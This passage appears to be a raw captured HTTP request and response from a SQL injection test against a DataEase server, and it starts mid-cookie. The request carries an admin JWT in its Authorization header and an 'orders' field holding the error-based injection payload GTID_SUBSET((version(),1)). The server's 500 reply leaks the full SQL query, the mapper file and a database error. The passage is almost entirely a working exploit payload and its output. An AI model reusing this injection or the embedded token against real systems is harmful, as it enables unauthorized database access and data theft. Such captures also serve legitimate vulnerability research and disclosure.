 null%2C%22fileName%22:null}%2C%22ui.favicon%22:{%22paramKey%22:%22ui.favicon%22%2C%22paramVal
ue%22:null%2C%22type%22:%22file%22%2C%22sort%22:4%2C%22file%22:null%2C%22fileName%22:null}%
2C%22ui.loginTitle%22:{%22paramKey%22:%22ui.loginTitle%22%2C%22paramValue%22:%22%22%2C%22t
ype%22:%22text%22%2C%22sort%22:5%2C%22file%22:null%2C%22fileName%22:null}%2C%22ui.title%22:{
%22paramKey%22:%22ui.title%22%2C%22paramValue%22:%22%22%2C%22type%22:%22text%22%2C%22sort%2
2:6%2C%22file%22:null%2C%22fileName%22:null}%2C%22ui.themeStr%22:{%22paramKey%22:%22ui.them
eStr%22%2C%22paramValue%22:%22light%22%2C%22type%22:%22text%22%2C%22sort%22:13%2C%22file%22
:null%2C%22fileName%22:null}%2C%22ui.openHomePage%22:{%22paramKey%22:%22ui.openHomePage%22%
2C%22paramValue%22:%22true%22%2C%22type%22:%22boolean%22%2C%22sort%22:14%2C%22file%22:null%
2C%22fileName%22:null}%2C%22ui.mobileBG%22:{%22paramKey%22:%22ui.mobileBG%22%2C%22paramValu
e%22:null%2C%22type%22:%22file%22%2C%22sort%22:15%2C%22file%22:null%2C%22fileName%22:null}%
2C%22ui.openMarketPage%22:{%22paramKey%22:%22ui.openMarketPage%22%2C%22paramValue%22:%22tru
e%22%2C%22type%22:%22boolean%22%2C%22sort%22:15%2C%22file%22:null%2C%22fileName%22:null}%2C
%22ui.helpLink%22:{%22paramKey%22:%22ui.helpLink%22%2C%22paramValue%22:null%2C%22type%22:%2
2text%22%2C%22sort%22:16%2C%22file%22:null%2C%22fileName%22:null}%2C%22ui.homeLink%22:{%22p
aramKey%22:%22ui.homeLink%22%2C%22paramValue%22:null%2C%22type%22:%22text%22%2C%22sort%22:1
7%2C%22file%22:null%2C%22fileName%22:null}%2C%22ui.showFoot%22:{%22paramKey%22:%22ui.showFo
ot%22%2C%22paramValue%22:null%2C%22type%22:%22text%22%2C%22sort%22:18%2C%22file%22:null%2C%
22fileName%22:null}%2C%22ui.footContent%22:{%22paramKey%22:%22ui.footContent%22%2C%22paramV
alue%22:null%2C%22type%22:%22blob%22%2C%22sort%22:19%2C%22file%22:null%2C%22fileName%22:nul
l}};
Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2Nzg5ODQ3NTQsInVzZXJJZCI6MSwi
dXNlcm5hbWUiOiJhZG1pbiJ9.c63Gm_uO2aE_5qJfi9Z5IJJTxAtSONFAqI_gAn9TdjA; language=zh_CN
Connection: close
{"orders":["GTID_SUBSET((version(),1)))"],"status":false}
? < + > Type a search term 0 matches
HTTP/1.1 500
Access-Control-Allow-Origin: http://192.168.253.1:8091
Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Wed, 15-Mar-2023 09:38:47
GMT; SameSite=lax
Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
Content-Type: application/json
Date: Thu, 16 Mar 2023 09:38:47 GMT
Connection: close
Content-Length: 1232
{"success":false,"message":"\n### Error querying database.  Cause:
java.sql.SQLSyntaxErrorException: Incorrect parameter count in the call to native
function 'GTID_SUBSET'\n### The error may exist in
io/dataease/ext/ExtSysMsgMapper.xml\n### The error may involve
io.dataease.ext.ExtSysMsgMapper.queryGrid-Inline\n### The error occurred while setting
parameters\n### SQL: select count(0) from (  select sm.*, smt.router, smt.callback
from sys_msg sm          left join sys_msg_type smt on smt.msg_type_id = sm.type_id
WHERE (  user_id = ?
and
`status` = ?
and create_time >= ? )
order by GTID_SUBSET((version(),1)))  ) tmp_count\n### Cause:
java.sql.SQLSyntaxErrorException: Incorrect parameter count in the call to native
function 'GTID_SUBSET'\n; bad SQL grammar []; nested exception is
java.sql.SQLSyntaxErrorException: Incorrect parameter count in the call to native
function 'GTID_SUBSET'","data":null}
? < + > Type a search term 0 matches